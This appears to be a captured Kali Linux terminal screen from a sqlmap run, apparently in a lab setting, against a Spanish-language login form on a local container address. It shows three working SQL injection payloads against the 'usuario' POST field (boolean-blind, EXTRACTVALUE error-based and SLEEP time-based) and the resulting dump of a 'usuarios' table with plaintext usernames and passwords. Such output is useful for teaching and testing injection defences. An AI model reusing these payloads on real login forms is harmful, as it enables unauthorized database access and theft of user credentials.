 1 2 3 12:30
kali@kali: ~
Session Actions Edit View Help
Parameter: usuario (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usuario=admin' OR NOT 4213=4213#&contrase%C3%B1a=admin

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: usuario=admin' AND EXTRACTVALUE(8967,CONCAT(0x5c,0x716b627871,(SELECT (ELT(8967=8967,1))),0x717a627171))-- FBTf&contrase%C3%B1a=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usuario=admin' AND (SELECT 1367 FROM (SELECT(SLEEP(5)))mxSn)-- GJzK&contrase%C3%B1a=admin
---
[03:30:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.1
[03:30:15] [INFO] fetching entries of column(s) 'password,username' for table 'usuarios' in database 'users'
[03:30:15] [WARNING] reflective value(s) found and filtering out
[03:30:15] [INFO] retrieved: '123321123321'
[03:30:15] [INFO] retrieved: 'lucas'
[03:30:15] [INFO] retrieved: '123456123456'
[03:30:15] [INFO] retrieved: 'santiago'
[03:30:15] [INFO] retrieved: 'MiClaveEsInhackeable'
[03:30:15] [INFO] retrieved: 'joe'
Database: users
Table: usuarios
[3 entries]
+----------+----------------------+
| username | password             |
+----------+----------------------+
| lucas    | 123321123321         |
| santiago | 123456123456         |
| joe      | MiClaveEsInhackeable |
+----------+----------------------+

[03:30:15] [INFO] table 'users.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[03:30:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'

[*] ending @ 03:30:15 /2026-07-16/

┌──(kali㉿kali)-[~]
└─$